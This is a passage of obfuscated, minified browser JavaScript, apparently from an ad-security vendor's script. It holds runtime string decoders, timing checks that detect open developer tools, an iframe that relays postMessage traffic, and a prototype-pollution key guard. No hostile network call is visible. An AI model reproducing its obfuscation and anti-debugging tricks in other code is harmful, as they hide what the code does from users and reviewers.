Mini/i[_0x17c954(0x1bf)](navigator[_0x17c954(0x1c2)]);if(_0x48d9b3)return 0x0;var _0x45e5b7=_0x4b5068||performance[_0x17c954(0x1c4)]();_0x43b073();var _0x3c789d=performance[_0x17c954(0x1c4)]();if(_0x3c789d-_0x45e5b7>_0x100216(_0x779dfc-0x32,_0x779dfc))return _0x3384aa(),_0x3c789d-_0x45e5b7;return 0x0;}function _0x507df7(){return _0x38a6c1;}function _0x3384aa(){_0x38a6c1=!![];}var gDT=_0x27eb93;function _0x22da(){var _0x2f7548=['CMfUzg9T','mZrwv25nuw4','ngvtww9mCW','mZqYotzoqwTRyvG','DgvZDa','mtG3mJnxvLjdA1q','ntGWodC4menAAhPKta','DxnLCKfNzw50','C3fYDa','BM93','mtuZmJmWt1n1Cfvj','zMXVB3i','mta1ndGXoevwq1PdtG','odrsvhbWqLi','mZe1oduXovj5ExbjAG','mJa0m3zhzhrUra','mJK0mJy2nvbdBMnxAG'];_0x22da=function(){return _0x2f7548;};return _0x22da();}var isDA=_0x507df7;var setD=_0x50fa0d;var setDT=_0x3384aa;var doC=_0x43b073;

    var _0x2a0d73=_0x2258;function _0x2258(_0x2c44d8,_0x353569){var _0x1d6627=_0x1d66();return _0x2258=function(_0x2258ec,_0x55e3f7){_0x2258ec=_0x2258ec-0x13f;var _0x26afdc=_0x1d6627[_0x2258ec];if(_0x2258['NJFleq']===undefined){var _0xf85a6b=function(_0x30ab23){var _0x31d556='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x191665='',_0x13cf31='';for(var _0x2b8528=0x0,_0x5525fc,_0x4cc89f,_0x5a6b6a=0x0;_0x4cc89f=_0x30ab23['charAt'](_0x5a6b6a++);~_0x4cc89f&&(_0x5525fc=_0x2b8528%0x4?_0x5525fc*0x40+_0x4cc89f:_0x4cc89f,_0x2b8528++%0x4)?_0x191665+=String['fromCharCode'](0xff&_0x5525fc>>(-0x2*_0x2b8528&0x6)):0x0){_0x4cc89f=_0x31d556['indexOf'](_0x4cc89f);}for(var _0x52cf05=0x0,_0x5dc066=_0x191665['length'];_0x52cf05<_0x5dc066;_0x52cf05++){_0x13cf31+='%'+('00'+_0x191665['charCodeAt'](_0x52cf05)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x13cf31);};_0x2258['pqTSkb']=_0xf85a6b,_0x2c44d8=arguments,_0x2258['NJFleq']=!![];}var _0x486d4b=_0x1d6627[0x0],_0x160b09=_0x2258ec+_0x486d4b,_0x525c1c=_0x2c44d8[_0x160b09];return !_0x525c1c?(_0x26afdc=_0x2258['pqTSkb'](_0x26afdc),_0x2c44d8[_0x160b09]=_0x26afdc):_0x26afdc=_0x525c1c,_0x26afdc;},_0x2258(_0x2c44d8,_0x353569);}(function(_0x3f04cc,_0x40bd29){var _0x435265=_0x2258,_0x311ace=_0x3f04cc();while(!![]){try{var _0x27821e=parseInt(_0x435265(0x14a))/0x1*(parseInt(_0x435265(0x141))/0x2)+parseInt(_0x435265(0x14b))/0x3*(-parseInt(_0x435265(0x146))/0x4)+parseInt(_0x435265(0x147))/0x5*(-parseInt(_0x435265(0x14c))/0x6)+-parseInt(_0x435265(0x143))/0x7*(parseInt(_0x435265(0x13f))/0x8)+-parseInt(_0x435265(0x149))/0x9*(-parseInt(_0x435265(0x148))/0xa)+parseInt(_0x435265(0x140))/0xb*(parseInt(_0x435265(0x142))/0xc)+parseInt(_0x435265(0x145))/0xd;if(_0x27821e===_0x40bd29)break;else _0x311ace['push'](_0x311ace['shift']());}catch(_0x2d0159){_0x311ace['push'](_0x311ace['shift']());}}}(_0x1d66,0x88892));function _0x1d66(){var _0xf9f12a=['mtu5mdu5mwPxBKHLtW','ndjXD0DeBLu','mZjTsunZA0m','nZuWnZK4neTXug9myG','mJrKCvHrtfC','mtjxvMjiBKW','mtG0nJeWm1nSuNHJvq','[base64]/[base64]/[base64]/[base64]','mtu0mJC3mJr0yxPoqwW','ngHVrg1nyW','ndy3mtu1B1PICvPR','ndaYme9ftvHIvW','mtK2nZr3twjKsgO','nde5m0H2B29iwq'];_0x1d66=function(){return _0xf9f12a;};return _0x1d66();}var dbps_rl = _0x2a0d73(0x144);

    var _0x5dcc7f = /*#__PURE__*/Object.freeze({
        __proto__: null,
        default: dbps_rl
    });

    var _0x13a484=_0x38a7;(function(_0x158ae8,_0x45502f){var _0x269718=_0x38a7,_0x1fb574=_0x158ae8();while(!![]){try{var _0x2bf93a=-parseInt(_0x269718(0x8f))/0x1+-parseInt(_0x269718(0xaf))/0x2+parseInt(_0x269718(0x99))/0x3+parseInt(_0x269718(0xa7))/0x4+parseInt(_0x269718(0xa6))/0x5*(parseInt(_0x269718(0xb1))/0x6)+-parseInt(_0x269718(0x95))/0x7+parseInt(_0x269718(0xa0))/0x8*(parseInt(_0x269718(0x8e))/0x9);if(_0x2bf93a===_0x45502f)break;else _0x1fb574['push'](_0x1fb574['shift']());}catch(_0x420e9c){_0x1fb574['push'](_0x1fb574['shift']());}}}(_0xd0a9,0x5ab9b));var _0x5b2c0e=_0x13a484(0xaa),_0x3561f7=_0x13a484(0xa8),_0x4992f4=window[_0x13a484(0x97)],_0x2d1dba=confiantTryToGetConfig(_0x13a484(0xa2)),_0x4fb300=Math[_0x13a484(0xa5)]()<=_0x2d1dba[_0x13a484(0x90)],_0x5db296=_0x2d1dba[_0x13a484(0xae)]>0x0,_0x36f72e=_0x2d1dba[_0x13a484(0x9a)]||0.1,_0x3c4b11=_0x2d1dba[_0x13a484(0x9c)]||0x44c,_0x3a427a=[0x0,0x1,0x2,0x3],_0x1fff71=_0x13a484(0x98),_0x4701b0=null,_0x5d1203,_0x31bc20;function _0x2c3709(){_0x31bc20&&clearTimeout(_0x31bc20),_0x31bc20=setTimeout(function(){var _0x2ebbab=_0x38a7;window[_0x2ebbab(0x97)]=_0x4992f4;},0x9c4);}function _0x2c191a(_0x2b9052,_0x344c83,_0x50e70e){var _0x5d9e68=_0x13a484;try{var _0x577426=Math[_0x5d9e68(0xa5)]()<_0x36f72e;if(!_0x5db296&&!_0x577426)return;_0x50e70e=_0x50e70e||{},_0x50e70e[_0x5d9e68(0x8c)]=_0x2b9052,sendWerror(_0x2d1dba,{'src':_0x5d9e68(0xa9),'label':_0x344c83?_0x5d9e68(0x94):_0x5d9e68(0x9f),'additionalData':_0x50e70e},!_0x2b9052);}catch(_0x5c3407){}}function initModule(){var _0xe7b067=_0x13a484;window[_0xe7b067(0x97)]=_0x5d1203;}function _0x38a7(_0x351cb3,_0x43cc92){var _0xd0a965=_0xd0a9();return _0x38a7=function(_0x38a735,_0x1bc872){_0x38a735=_0x38a735-0x8b;var _0xc7a511=_0xd0a965[_0x38a735];if(_0x38a7['PncZdb']===undefined){var _0x4b4bcb=function(_0x175b09){var _0x5dcc7f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2c0e='',_0x3561f7='';for(var _0x4992f4=0x0,_0x2d1dba,_0x4fb300,_0x5db296=0x0;_0x4fb300=_0x175b09['charAt'](_0x5db296++);~_0x4fb300&&(_0x2d1dba=_0x4992f4%0x4?_0x2d1dba*0x40+_0x4fb300:_0x4fb300,_0x4992f4++%0x4)?_0x5b2c0e+=String['fromCharCode'](0xff&_0x2d1dba>>(-0x2*_0x4992f4&0x6)):0x0){_0x4fb300=_0x5dcc7f['indexOf'](_0x4fb300);}for(var _0x36f72e=0x0,_0x3c4b11=_0x5b2c0e['length'];_0x36f72e<_0x3c4b11;_0x36f72e++){_0x3561f7+='%'+('00'+_0x5b2c0e['charCodeAt'](_0x36f72e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3561f7);};_0x38a7['UGnRoP']=_0x4b4bcb,_0x351cb3=arguments,_0x38a7['PncZdb']=!![];}var _0x49b243=_0xd0a965[0x0],_0x4537ba=_0x38a735+_0x49b243,_0x5ee185=_0x351cb3[_0x4537ba];return !_0x5ee185?(_0xc7a511=_0x38a7['UGnRoP'](_0xc7a511),_0x351cb3[_0x4537ba]=_0xc7a511):_0xc7a511=_0x5ee185,_0xc7a511;},_0x38a7(_0x351cb3,_0x43cc92);}var _0x3309e8=0x0;function initFr(){var _0x63f4bc=_0x13a484;if(_0x3309e8>0x64)return;document[_0x63f4bc(0xa4)]?_0x187dba():(_0x3309e8++,setTimeout(initFr,0x32));}function _0x187dba(){var _0x1abe31=_0x13a484;_0x4701b0=cdi(document,''[_0x1abe31(0x96)](_0x5dcc7f[_0x1abe31(0x92)][_0x1abe31(0x9e)]()[_0x1abe31(0xb2)](_0x1abe31(0xa1),''),_0x1abe31(0x93))[_0x1abe31(0x96)](_0x5b2c0e,_0x1abe31(0x8d))[_0x1abe31(0x96)](_0x3561f7,_0x1abe31(0x9d))[_0x1abe31(0x96)](_0x4fb300,_0x1abe31(0x8b))[_0x1abe31(0x96)](_0x3a427a,_0x1abe31(0xac))[_0x1abe31(0x96)](_0x1fff71,_0x1abe31(0x9d))[_0x1abe31(0x96)](_0x3c4b11,');'))[_0x1abe31(0x9b)],_0x4701b0[_0x1abe31(0xb0)][_0x1abe31(0xad)](_0x1abe31(0xb3),function(_0x2c9646){var _0x571c69=_0x1abe31,_0x3ee6f0=_0x2c9646&&_0x2c9646[_0x571c69(0xa3)]&&Array[_0x571c69(0x91)](_0x2c9646[_0x571c69(0xa3)])&&_0x2c9646[_0x571c69(0xa3)][0x0];if(typeof _0x3ee6f0!==_0x571c69(0xab))return;if(_0x3ee6f0===_0x3a427a[0x0])_0x5d1203=_0x4701b0&&_0x4701b0[_0x571c69(0xb0)]&&_0x4701b0[_0x571c69(0xb0)][_0x1fff71];else {if(_0x3ee6f0===_0x3a427a[0x1])_0x2c3709();else {if(_0x3ee6f0===_0x3a427a[0x2])setDT(),_0x2c191a(_0x2c9646[_0x571c69(0xa3)][0x1],_0x2c9646[_0x571c69(0xa3)][0x2],_0x2c9646[_0x571c69(0xa3)][0x3]);else _0x3ee6f0===_0x3a427a[0x3]&&_0x2c191a(_0x2c9646[_0x571c69(0xa3)][0x1],_0x2c9646[_0x571c69(0xa3)][0x2],_0x2c9646[_0x571c69(0xa3)][0x3]);}}});}function _0xd0a9(){var _0x2211a2=['Dg9tDhjPBMC','zgnJyM9VC3qTChj0','ohLqz3nuuG','zxHWB3j0ihSGzgjWCYb9oW','z3b0','zgf0yq','yM9KEq','CMfUzg9T','ndK1BfbXq3ni','mJKZntCXmM14ENjMzG','Dg9WlNnLDfrPBwvVDxqO','y25MDc1Ky2nIB29ZDa','Dg9WlMXVy2f0Aw9UlG','BNvTyMvY','xsWGjW','ywrKrxzLBNrmAxn0zw5LCG','zgv2tw9Kzq','mta4nZyXoev6s0vvtW','y29UDgvUDfDPBMrVDW','mteXmeDiBKDSDq','CMvWBgfJzq','BwvZC2fNzq','lcbB','D2fZqMXVy2TLza','jYWGjW','odqYodiWm2f2C1vXEa','ndu4mdC4wLDsEKDl','zgnIuMf0zq','AxnbCNjHEq','zgvMyxvSDa','oYbKyNbZkcC','zgnJyM9VC3qTzgjN','mZGWndG5mLzdsLP5BG','y29Uy2f0','rNvUy3rPB24','zM5Z','nJG1mdmYwKD4BfbV','zgnYuMf0zq','AwzY','zgn0rgjN','jYWG'];_0xd0a9=function(){return _0x2211a2;};return _0xd0a9();}var swe=_0x2c191a;

    (function(_0x86046a,_0xf6830d){var _0x4b03e9=_0x42bc,_0x5b7e29=_0x86046a();while(!![]){try{var _0x3292ba=parseInt(_0x4b03e9(0x1a1))/0x1*(parseInt(_0x4b03e9(0x19a))/0x2)+parseInt(_0x4b03e9(0x19c))/0x3+-parseInt(_0x4b03e9(0x18d))/0x4+parseInt(_0x4b03e9(0x195))/0x5*(parseInt(_0x4b03e9(0x194))/0x6)+-parseInt(_0x4b03e9(0x18a))/0x7*(-parseInt(_0x4b03e9(0x19d))/0x8)+parseInt(_0x4b03e9(0x189))/0x9*(parseInt(_0x4b03e9(0x18b))/0xa)+-parseInt(_0x4b03e9(0x19f))/0xb;if(_0x3292ba===_0xf6830d)break;else _0x5b7e29['push'](_0x5b7e29['shift']());}catch(_0x2d8732){_0x5b7e29['push'](_0x5b7e29['shift']());}}}(_0x1c01,0x1e5bd));function _0x42bc(_0x107820,_0x93c453){var _0x1c012a=_0x1c01();return _0x42bc=function(_0x42bcd8,_0x1d535b){_0x42bcd8=_0x42bcd8-0x185;var _0x416188=_0x1c012a[_0x42bcd8];if(_0x42bc['PTkYVf']===undefined){var _0x1a2298=function(_0xbee3bc){var _0x160cb0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1489a2='',_0x396624='';for(var _0x332db8=0x0,_0xf08507,_0x1d4ae3,_0x29d45d=0x0;_0x1d4ae3=_0xbee3bc['charAt'](_0x29d45d++);~_0x1d4ae3&&(_0xf08507=_0x332db8%0x4?_0xf08507*0x40+_0x1d4ae3:_0x1d4ae3,_0x332db8++%0x4)?_0x1489a2+=String['fromCharCode'](0xff&_0xf08507>>(-0x2*_0x332db8&0x6)):0x0){_0x1d4ae3=_0x160cb0['indexOf'](_0x1d4ae3);}for(var _0x201494=0x0,_0x2b9fd5=_0x1489a2['length'];_0x201494<_0x2b9fd5;_0x201494++){_0x396624+='%'+('00'+_0x1489a2['charCodeAt'](_0x201494)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x396624);};_0x42bc['hPCoBG']=_0x1a2298,_0x107820=arguments,_0x42bc['PTkYVf']=!![];}var _0xa7e81e=_0x1c012a[0x0],_0x443e4b=_0x42bcd8+_0xa7e81e,_0x4058c1=_0x107820[_0x443e4b];return !_0x4058c1?(_0x416188=_0x42bc['hPCoBG'](_0x416188),_0x107820[_0x443e4b]=_0x416188):_0x416188=_0x4058c1,_0x416188;},_0x42bc(_0x107820,_0x93c453);}function _0x1c01(){var _0x1d3d92=['CMfUzg9T','zgn0rgjN','vhj5ihrVig92zxjYAwrLihbYB3bLCNr5oG','ndiYnhzHqurxuq','nZeWBgrSq0z3','zgvMAw5LuhjVCgvYDhK','y29syxrL','Bg9N','zgv2tw9Kzq','mtrYs0T6A2q','y29UzMLHBNq','mZq5ntG0CMP2vfvy','nZmYmJGWDuP2t2LJ','y29UzMLNDxjHyMXL','mZyYntaYog5czfr4rq','A2v5CW','mJaWmJDnAgnpv2W','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','zNjVBq','zw4Tvvm','BM93','BgvUz3rO','tMv3ihzHBhvLoG','ntiYrKDyqLHl','n2zVuvrgwq','nZa1mejmyLf6AG','zNjHBwvZ','mtqWoduYzMHSvgLs','Dg9mB2nHBfn0CMLUzW','zMLUza','y3jLyxrL'];_0x1c01=function(){return _0x1d3d92;};return _0x1c01();}var _0xbee3bc=initModule,_0x160cb0;function _0x1489a2(_0x332db8){var _0x30f85a=_0x42bc;(!_0x332db8||Object[_0x30f85a(0x1a0)](_0x332db8)[_0x30f85a(0x187)]==0x0)&&_0xbee3bc();}function _0x396624(_0xf08507,_0x1d4ae3,_0x29d45d){var _0x12225a=_0x42bc,_0x201494=window[_0xf08507]||Object[_0x12225a(0x190)](null),_0x2b9fd5=Object[_0x12225a(0x1a2)](window,_0xf08507),_0x3bfc77=!_0x2b9fd5||_0x2b9fd5[_0x12225a(0x19e)];if(_0x3bfc77&&_0x1d4ae3)try{initFr(),Object[_0x12225a(0x196)](window,_0xf08507,{'get':function(){return _0x160cb0||_0x201494;},'set':function(_0x1c4579){var _0x562641=_0x12225a;if(_0x160cb0){_0x160cb0=_0x1c4579;return;}setD(performance[_0x562641(0x186)]()),doC();var _0x506dc9=gDT((_0x29d45d===null||_0x29d45d===void 0x0?void 0x0:_0x29d45d[_0x562641(0x192)])||0x44c),_0x340e01=!!_0x506dc9||isDA();if(_0x340e01){_0x160cb0=_0x1c4579,swe(![],!![],{'dur':_0x506dc9});return;}try{Number(_0x29d45d===null||_0x29d45d===void 0x0?void 0x0:_0x29d45d[_0x562641(0x199)])===0x2&&console[_0x562641(0x198)](_0x562641(0x193),_0xf08507,_0x562641(0x188),_0x1c4579);}catch(_0xb4896b){}var _0x1cb267=_0x1c4579&&_0x1c4579[_0x562641(0x18e)]&&_0x1c4579[_0x562641(0x18e)]();if(_0x1cb267){var _0x36b369=Array[_0x562641(0x1a3)](window[_0x562641(0x18c)])[_0x562641(0x18f)](function(_0x2806ac){var _0x548a3e=_0x562641;try{return _0x2806ac&&_0x2806ac[_0x548a3e(0x18e)]&&_0x2806ac[_0x548a3e(0x18e)]()===_0x1cb267;}catch(_0x2ec27f){return ![];}});_0x36b369&&_0x36b369[_0x562641(0x18e)](_0x562641(0x185));}_0x1489a2(_0x1c4579);},'enumerable':![],'configurable':![]});}catch(_0x321adb){}return _0x201494;}function getImmutableConfiantNamespace(_0x192bfa){var _0x5d7e1b=_0x42bc,_0x3c3ea5=Math[_0x5d7e1b(0x191)]()<=(_0x192bfa===null||_0x192bfa===void 0x0?void 0x0:_0x192bfa[_0x5d7e1b(0x197)]),_0x1b822e=_0x396624(_0x5d7e1b(0x19b),_0x3c3ea5,_0x192bfa);return _0x1b822e;}

    function _0x87b5(){var _0x5c32e2=['zM9YrwfJAa','nuvsALrQBG','AxnbCNjHEq','mJf4DgnpAwm','nJG1nvfVEM92wG','ntK2uLviAvfK','mtiXntu3mJrSC2TeEfO','x19WCM90B19F','mJq5mJqXoeLOvxnHzq','ChjVDg90ExbL','ntq5tvHkDhno','B2jQzwn0','mZy5mJqWEe5VA3P0','A2v5CW','ndCYoteWowXut0vYyW','mvHqu3vnyq','nJa4ntiYze5zuwLh','zgf0yq','y3jLyxrL','Aw5KzxHpzG','C3rYAw5N','mZu4mdbuDxnorLm'];_0x87b5=function(){return _0x5c32e2;};return _0x87b5();}(function(_0x4a0e4c,_0x26ea48){var _0x50715f=_0x393f,_0x1eeba5=_0x4a0e4c();while(!![]){try{var _0x3a50ca=-parseInt(_0x50715f(0x100))/0x1*(parseInt(_0x50715f(0x101))/0x2)+-parseInt(_0x50715f(0x10b))/0x3*(-parseInt(_0x50715f(0xf6))/0x4)+parseInt(_0x50715f(0x108))/0x5*(parseInt(_0x50715f(0xf9))/0x6)+parseInt(_0x50715f(0x10a))/0x7*(parseInt(_0x50715f(0xfd))/0x8)+parseInt(_0x50715f(0xfb))/0x9*(parseInt(_0x50715f(0x106))/0xa)+parseInt(_0x50715f(0xff))/0xb+-parseInt(_0x50715f(0xf7))/0xc;if(_0x3a50ca===_0x26ea48)break;else _0x1eeba5['push'](_0x1eeba5['shift']());}catch(_0x534d14){_0x1eeba5['push'](_0x1eeba5['shift']());}}}(_0x87b5,0x37072));function isObject(_0x5c8400){var _0x184ca9=_0x393f;return typeof _0x5c8400===_0x184ca9(0xfc)&&!Array[_0x184ca9(0x109)](_0x5c8400)&&_0x5c8400!==null;}function _0x393f(_0x4959b5,_0x573069){var _0x87b518=_0x87b5();return _0x393f=function(_0x393f5b,_0x4cfed9){_0x393f5b=_0x393f5b-0xf6;var _0x5476f5=_0x87b518[_0x393f5b];if(_0x393f['XHSbpl']===undefined){var _0x4ff9e1=function(_0x5c8400){var _0x57a2db='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x570af5='',_0x3ae3fe='';for(var _0x51d88c=0x0,_0x28a33e,_0x23600e,_0xd4ba69=0x0;_0x23600e=_0x5c8400['charAt'](_0xd4ba69++);~_0x23600e&&(_0x28a33e=_0x51d88c%0x4?_0x28a33e*0x40+_0x23600e:_0x23600e,_0x51d88c++%0x4)?_0x570af5+=String['fromCharCode'](0xff&_0x28a33e>>(-0x2*_0x51d88c&0x6)):0x0){_0x23600e=_0x57a2db['indexOf'](_0x23600e);}for(var _0xf81e53=0x0,_0x53b2e4=_0x570af5['length'];_0xf81e53<_0x53b2e4;_0xf81e53++){_0x3ae3fe+='%'+('00'+_0x570af5['charCodeAt'](_0xf81e53)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ae3fe);};_0x393f['vIVsDq']=_0x4ff9e1,_0x4959b5=arguments,_0x393f['XHSbpl']=!![];}var _0x1fe4bc=_0x87b518[0x0],_0x1b2c60=_0x393f5b+_0x1fe4bc,_0x596349=_0x4959b5[_0x1b2c60];return !_0x596349?(_0x5476f5=_0x393f['vIVsDq'](_0x5476f5),_0x4959b5[_0x1b2c60]=_0x5476f5):_0x5476f5=_0x596349,_0x5476f5;},_0x393f(_0x4959b5,_0x573069);}function mergeObjects(_0x57a2db,_0x570af5){var _0x494701=_0x393f;Object[_0x494701(0xfe)](_0x570af5)[_0x494701(0x107)](function(_0x3ae3fe){var _0x13f413=_0x494701;if(isMaliciosKey(_0x3ae3fe))return;isObject(_0x570af5[_0x3ae3fe])?(_0x57a2db[_0x3ae3fe]=isObject(_0x57a2db[_0x3ae3fe])?_0x57a2db[_0x3ae3fe]:Object[_0x13f413(0x103)](null),mergeObjects(_0x57a2db[_0x3ae3fe],_0x570af5[_0x3ae3fe])):_0x57a2db[_0x3ae3fe]=_0x570af5[_0x3ae3fe];});}function isMaliciosKey(_0x51d88c){var _0x214799=_0x393f;return _0x51d88c===_0x214799(0xf8)||_0x51d88c===_0x214799(0xfa);}function isMessageByName(_0x28a33e,_0x23600e){var _0x51ac39=_0x393f;return _0x28a33e&&typeof _0x28a33e[_0x51ac39(0x102)]===_0x51ac39(0x105)&&_0x28a33e[_0x51ac39(0x102)][_0x51ac39(0x104)](_0x23600e)===0x0;}

    function _0x24eb(_0x6b6b4e,_0x361d07){var _0x242c33=_0x242c();return _0x24eb=function(_0x24eb6b,_0x4410e6){_0x24eb6b=_0x24eb6b-0xa4;var _0x430c96=_0x242c33[_0x24eb6b];if(_0x24eb['JAtcDl']===undefined){var _0x11c971=function(_0x3f9b3a){var _0x4adb75='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x429843='',_0x2ca44f='';for(var _0x11f9f1=0x0,_0x31d4fa,_0xcd2cb6,_0x50691a=0x0;_0xcd2cb6=_0x3f9b3a['charAt'](_0x50691a++);~_0xcd2cb6&&(_0x31d4fa=_0x11f9f1%0x4?_0x31d4fa*0x40+_0xcd2cb6:_0xcd2cb6,_0x11f9f1++%0x4)?_0x429843+=String['fromCharCode'](0xff&_0x31d4fa>>(-0x2*_0x11f9f1&0x6)):0x0){_0xcd2cb6=_0x4adb75['indexOf'](_0xcd2cb6);}for(var _0x4c45c1=0x0,_0x581201=_0x429843['length'];_0x4c45c1<_0x581201;_0x4c45c1++){_0x2ca44f+='%'+('00'+_0x429843['charCodeAt'](_0x4c45c1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2ca44f);};_0x24eb['EuIDHL']=_0x11c971,_0x6b6b4e=arguments,_0x24eb['JAtcDl']=!![];}var _0x497b87=_0x242c33[0x0],_0x5a3897=_0x24eb6b+_0x497b87,_0x1823ea=_0x6b6b4e[_0x5a3897];return !_0x1823ea?(_0x430c96=_0x24eb['EuIDHL'](_0x430c96),_0x6b6b4e[_0x5a3897]=_0x430c96):_0x430c96=_0x1823ea,_0x430c96;},_0x24eb(_0x6b6b4e,_0x361d07);}(function(_0x459b2f,_0x31c2e9){var _0xb47bd8=_0x24eb,_0x5591b8=_0x459b2f();while(!![]){try{var _0x2674e3=parseInt(_0xb47bd8(0xc5))/0x1*(-parseInt(_0xb47bd8(0xa8))/0x2)+-parseInt(_0xb47bd8(0xc6))/0x3*(parseInt(_0xb47bd8(0xa6))/0x4)+-parseInt(_0xb47bd8(0xc2))/0x5*(parseInt(_0xb47bd8(0xb1))/0x6)+parseInt(_0xb47bd8(0xc0))/0x7+-parseInt(_0xb47bd8(0xc8))/0x8+-parseInt(_0xb47bd8(0xb0))/0x9*(parseInt(_0xb47bd8(0xbb))/0xa)+parseInt(_0xb47bd8(0xba))/0xb;if(_0x2674e3===_0x31c2e9)break;else _0x5591b8['push'](_0x5591b8['shift']());}catch(_0x26a341){_0x5591b8['push'](_0x5591b8['shift']());}}}(_0x242c,0x2bbbb));var _0x3f9b3a=(function(){var _0x97d249=_0x24eb;function _0x4adb75(_0x429843,_0x2ca44f){var _0x3f46b8=_0x24eb,_0x11f9f1;this[_0x3f46b8(0xca)]=[],this[_0x3f46b8(0xc3)]=((_0x11f9f1=_0x429843[_0x3f46b8(0xc4)]())===null||_0x11f9f1===void 0x0?void 0x0:_0x11f9f1[_0x3f46b8(0xb5)])||window,this[_0x3f46b8(0xb7)]=_0x429843,this[_0x3f46b8(0xce)]=''[_0x3f46b8(0xbc)](_0x3f46b8(0xa5),':')[_0x3f46b8(0xbc)](_0x2ca44f===null||_0x2ca44f===void 0x0?void 0x0:_0x2ca44f[_0x3f46b8(0xc7)]),this[_0x3f46b8(0xb4)]();}return _0x4adb75[_0x97d249(0xc1)][_0x97d249(0xb4)]=function(){var _0x20209f=_0x97d249,_0x31d4fa=this,_0xcd2cb6=null;try{var _0x50691a=this[_0x20209f(0xc3)][_0x20209f(0xae)][_0x20209f(0xbe)][_0x20209f(0xb9)];_0xcd2cb6=_0x50691a[_0x20209f(0xc9)]||_0x50691a[_0x20209f(0xad)];}catch(_0x1f98c2){}var _0x4c45c1=this[_0x20209f(0xb7)][_0x20209f(0xc4)](),_0x581201=_0x4c45c1!==_0xcd2cb6,_0x37e820=![];if(_0x581201)try{var _0xa373d7=_0xcd2cb6[_0x20209f(0xcd)];}catch(_0x4c53a8){_0x37e820=!![];}var _0x26193c=_0x37e820&&!!_0xcd2cb6;_0x26193c&&(_0xcd2cb6[_0x20209f(0xa4)](_0x20209f(0xa9),'*'),this[_0x20209f(0xc3)][_0x20209f(0xcd)](_0x20209f(0xb6),function(_0x11031d){var _0x5ea1e3=_0x20209f;if(isMessageByName(_0x11031d,_0x5ea1e3(0xab))&&_0x11031d[_0x5ea1e3(0xac)][_0x5ea1e3(0xaa)](_0x31d4fa[_0x5ea1e3(0xce)])===-0x1){var _0x3fe011=_0x4c45c1[_0x5ea1e3(0xa4)];_0x3fe011&&_0x3fe011(_0x11031d[_0x5ea1e3(0xac)],'*');}})),this[_0x20209f(0xb7)][_0x20209f(0xcb)]('*',function(_0x33c6ac){var _0xcd00c7=_0x20209f;if(isMessageByName(_0x33c6ac,_0xcd00c7(0xa9))){_0x31d4fa[_0xcd00c7(0xca)][_0xcd00c7(0xbd)](_0x33c6ac[_0xcd00c7(0xbf)]);return;}if(_0x26193c)_0xcd2cb6[_0xcd00c7(0xa4)](_0x33c6ac[_0xcd00c7(0xac)],'*');else _0x31d4fa[_0xcd00c7(0xca)][_0xcd00c7(0xb8)]&&_0x31d4fa[_0xcd00c7(0xca)][_0xcd00c7(0xaa)](_0x33c6ac[_0xcd00c7(0xbf)])===-0x1&&_0x31d4fa[_0xcd00c7(0xca)][_0xcd00c7(0xaf)](function(_0x116e1f){var _0x16fa75=_0xcd00c7;_0x116e1f[_0x16fa75(0xa4)](_0x33c6ac[_0x16fa75(0xac)],'*');});if(isMessageByName(_0x33c6ac,_0x31d4fa[_0xcd00c7(0xce)])){_0x4c45c1[_0xcd00c7(0xcc)]=_0x4c45c1[_0xcd00c7(0xcc)]||Object[_0xcd00c7(0xb3)](null),_0x4c45c1[_0xcd00c7(0xcc)][_0x33c6ac[_0xcd00c7(0xac)][_0xcd00c7(0xa7)](_0x31d4fa[_0xcd00c7(0xce)],'')]=_0x33c6ac[_0xcd00c7(0xbf)];return;}},{'cbMsgType':_0x20209f(0xb2)});},_0x4adb75;}());function _0x242c(){var _0x5ceaa7=['y29Uy2f0','ChvZAa','zNjHBwvZ','C291CMnL','mJq4ody0swzdCvfI','ChjVDg90ExbL','mtv2BKHRz1y','y25MDfDPBMrVDW','z2v0rNjHBwvxAw5KB3C','mwXguwL1vW','nZvtDMfdzhK','ChjVCgvYDhLjza','mJeZndmWng9gDMrjDW','D2LUzg93','y2HPBgrYzw5uB1jLBgf5vg8','ywrKtgLZDgvUzxi','BMvZDgvKq29YC0fKv2LUzg93twfW','ywrKrxzLBNrmAxn0zw5LCG','BMvZDgvKq29YC0fKtwvZC2fNzu5HBwu','Cg9ZDe1LC3nHz2u','y25MDdPUzxn0zwrdB3jZqwq','mJC4odbrwe9MBgu','CMvWBgfJzq','mJG5mJG4EfndCuzd','y25MDdPPC0npuLm','Aw5KzxHpzG','y25MDdO','zgf0yq','y29UDgvUDfDPBMrVDW','Dg9W','zM9YrwfJAa','mtKYotzJrfzes1a','mJa5nZa2qvruA2fp','B3jPz2LUtxnN','y3jLyxrL','Aw5PDa','CgfYzw50','BwvZC2fNzq','y29TBuzYyw1L','BgvUz3rO','y25MDenVBw0','otG1ote5mfvyrezTwa','mJKWuKDjq2z0'];_0x242c=function(){return _0x5ceaa7;};return _0x242c();}

    (function(_0x2d3754,_0x3893e9){var _0x469990=_0x194a,_0x41f028=_0x2d3754();while(!![]){try{var _0x368c15=parseInt(_0x469990(0x1c2))/0x1*(-parseInt(_0x469990(0x19e))/0x2)+parseInt(_0x469990(0x1cf))/0x3+-parseInt(_0x469990(0x1b5))/0x4+-parseInt(_0x469990(0x1a7))/0x5+-parseInt(_0x469990(0x1a9))/0x6+parseInt(_0x469990(0x199))/0x7+parseInt(_0x469990(0x1ac))/0x8;if(_0x368c15===_0x3893e9)break;else _0x41f028['push'](_0x41f028['shift']());}catch(_0xbed5c4){_0x41f028['push'](_0x41f028['shift']());}}}(_0x5618,0x1bab0));function _0x5618(){var 